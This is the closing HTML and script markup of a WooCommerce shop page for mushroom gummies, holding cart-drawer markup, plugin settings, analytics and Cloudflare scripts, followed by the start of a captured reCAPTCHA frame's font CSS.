<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"b16aa0954b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.6" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.getmagicmushrooms.co\/wp-json\/","nonce":"14c5572fa3","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "14c5572fa3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1725553758" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/product\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","pro":"true","nonce":"9a9df7f9f6","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.33" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.33" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"f5d0725d4e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","security":"b74a615161","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"phone_utils_js":"","is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","turnstile_secret_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.5.3" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.5.3" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.5.3" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.getmagicmushrooms.co\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721649767" id="akismet-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '207371481', 'store_id': 'b1751c72-54ce-41a1-b74c-9a8bdd872fc3', 'ui': 'null', 'url': 'https://www.getmagicmushrooms.co', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'CAD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '48947', 'pn': 'FunGuy – Gummy Bears (3000mg)', 'pc': 'Mushroom Edibles/Gummies', 'pp': '44.99', 'pt': 'simple', });


				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a89165f8a8cf842',t:'MTc2NDgyODA2Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2f23d4c96764ffb99b19f5e26231882","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pwzvyqml5vf6
body_size: 45531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
